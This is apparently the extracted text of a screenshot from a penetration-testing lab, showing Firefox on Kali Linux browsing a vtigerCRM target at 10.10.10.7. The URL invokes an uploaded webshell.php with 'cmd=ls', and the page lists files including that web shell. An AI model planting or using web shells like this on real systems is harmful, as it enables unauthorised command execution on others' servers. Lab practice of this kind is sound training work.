 Mozilla Firefox
Kali
https://10.10.10.7/vtigerc... https://10...hp?cmd=ls FreePBX administration admin - Settings - Set... Preferences
https://10.10.10.7/vtigercrm/test/logo/webshell.php?cmd=ls Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
logo.txt sale.jpeg vtiger-crm-logo.jpg webshell.php